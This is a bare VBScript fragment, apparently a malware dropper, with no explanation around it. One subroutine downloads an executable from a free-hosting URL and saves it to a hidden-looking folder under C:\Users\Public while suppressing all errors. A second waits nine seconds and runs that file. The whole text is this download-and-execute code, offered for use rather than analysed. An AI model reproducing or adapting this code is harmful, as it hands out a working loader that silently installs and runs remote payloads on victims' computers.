 Sub DownBye
On Error Resume Next
dim xHttp, bStrm
Set xHttp = createobject("Microsoft.XMLHTTP")
Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://pomfcat.000webhostapp.com/rpdbfk.exe", False
xHttp.Send
with bStrm
.type = 1
.open
.write xHttp.responseBody
.savetofile "C:\Users\Public\ghostroot\rpdbfk.exe", 2
End With
End Sub
Sub RunBye
On Error Resume Next
WScript.Sleep 9000
set fso=CreateObject("Scripting.FileSystemObject")
set shell=CreateObject("Wscript.Shell")
Shell.run "C:\Users\Public\ghostroot\rpdbfk.exe"
End Sub